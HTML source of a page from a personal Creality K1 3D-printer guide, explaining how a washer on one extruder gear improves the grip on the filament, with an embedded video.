  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="My Creality K1 Guide" class="md-nav__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    My Creality K1 Guide
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
      

  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        Introduction
      </a>
    </li>
  

    
      
      
      

  
  
    
  
  
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
      
      
      
      <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked>
      
      
      
        <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
          Hardware
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
        <label class="md-nav__title" for="__nav_2">
          <span class="md-nav__icon md-icon"></span>
          Hardware
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../filament-path/" class="md-nav__link">
        Filament path
      </a>
    </li>
  

            
          
            
              
  
  
    
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
      <a href="./" class="md-nav__link md-nav__link--active">
        Extruder grip
      </a>
      
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../door-rattling/" class="md-nav__link">
        Door rattling
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_3" >
      
      
      
        <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
          Software
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_3">
          <span class="md-nav__icon md-icon"></span>
          Software
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../software/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../software/root-access/" class="md-nav__link">
        Root access
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../software/moonraker/" class="md-nav__link">
        Moonraker
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../software/mainsail/" class="md-nav__link">
        Mainsail
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../software/klipper/" class="md-nav__link">
        Klipper
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_4" >
      
      
      
        <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
          Slicer
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_4">
          <span class="md-nav__icon md-icon"></span>
          Slicer
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../slicer/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../slicer/prusaslicer/" class="md-nav__link">
        PrusaSlicer
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    <li class="md-nav__item">
      <a href="../../links/" class="md-nav__link">
        Links
      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  

  
  


<h1 id="extruder-grip">Extruder Grip</h1>
<p>The Creality K1 I tested had massive problems with the grip of the extruder gears. On newer models, this problem may
have already been fixed. I then came across this video:</p>
<div class="video-wrapper">
    <iframe width="1280" height="720" src="https://www.youtube-nocookie.com/embed/iTLV5-TCVwA?controls=0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div>

<p>By default, the distance between the two filament gears is too large, and the filament has too little contact pressure. Due to the washer of one gear, they are no longer aligned, and the space between them for the filament is reduced. This results in a higher contact pressure of the gears on the filament.</p>





                
              </article>
            </div>
          
          
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://github.com/meteyou" target="_blank" rel="noopener" title="github.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg>
    </a>
  
    
    
      
    
    
    
      
      
    
    <a href="https://fosstodon.org/@meteyou" target="_blank" rel="noopener me" title="fosstodon.org" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M433 179.11c0-97.2-63.71-125.7-63.71-125.7-62.52-28.7-228.56-28.4-290.48 0 0 0-63.72 28.5-63.72 125.7 0 115.7-6.6 259.4 105.63 289.1 40.51 10.7 75.32 13 103.33 11.4 50.81-2.8 79.32-18.1 79.32-18.1l-1.7-36.9s-36.31 11.4-77.12 10.1c-40.41-1.4-83-4.4-89.63-54a102.54 102.54 0 0 1-.9-13.9c85.63 20.9 158.65 9.1 178.75 6.7 56.12-6.7 105-41.3 111.23-72.9 9.8-49.8 9-121.5 9-121.5zm-75.12 125.2h-46.63v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.33V197c0-58.5-64-56.6-64-6.9v114.2H90.19c0-122.1-5.2-147.9 18.41-175 25.9-28.9 79.82-30.8 103.83 6.1l11.6 19.5 11.6-19.5c24.11-37.1 78.12-34.8 103.83-6.1 23.71 27.3 18.4 53 18.4 175z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/meteyou" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    <script id="__config" type="application/json">{"base": "../..", "features": ["navigation.expand"], "search": "../../assets/javascripts/workers/search.74e28a9f.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../../assets/javascripts/bundle.220ee61c.min.js"></script>
      
    
  </body>
</html>
</file>



<file: hardware/filament-path/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="../">
      
      
        <link rel="next" href="../extruder-grip/">
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.5.1, mkdocs-material-9.1.21">
    
    
      
        <title>Filament path - My Creality K1 Guide</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.eebd395e.min.css">
      
      

    
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../stylesheets/youtube.css">
    
